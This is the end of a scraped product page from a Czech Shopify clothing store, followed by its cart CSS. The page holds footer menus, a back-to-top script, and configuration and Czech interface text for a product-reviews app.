      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/o-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/pages/kontaktujte-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/pages/proc-si-vybrat-nas" class="link link--text list-menu__item list-menu__item--link">
                                PROČ SI VYBRAT NÁS?
                            </a>
                            </li><li>
                            <a href="/pages/casto-kladene-otazky" class="link link--text list-menu__item list-menu__item--link">
                                ČASTO KLADENÉ OTÁZKY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/prepravni-informace-1" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/pages/podminky-a-ustanoveni" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A USTANOVENÍ
                            </a>
                            </li><li>
                            <a href="/pages/navratova-penez-politika" class="link link--text list-menu__item list-menu__item--link">
                                NÁVRATOVÁ PENĚZ POLITIKA
                            </a>
                            </li><li>
                            <a href="/pages/zasady-ochrany-osobnich-udaju-1" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">alimoder</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://alimoder.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//alimoder.com/cdn/shop/t/6/assets/predictive-search.js?v=31278710863581584031717748857" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66405892331"
  script.dataset.page = "product"
	script.dataset.productId = "8879630680299"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66405892331,
	productName : "💖🌿Jaro\/léto klasické 100% lněné šaty",
	productId : 8879630680299,
	productImage : ["\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"alimoder","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Děkujeme vám za vaši reakci!","submitted_successfully":"Vaše recenze byla úspěšně odeslána","continue_shopping":"Pokračovat v nákupu","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Vaše hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Zákazníci ukazují","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66405892331
</script><script id="tt_product" type="application/json">
    {"id": 8879630680299,"title": "💖🌿Jaro\/léto klasické 100% lněné šaty", "image_url": "//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856
body_size: 282
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-cart.css.map?v=29921858601807611871717748856 */


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856
body_size: -76
content:
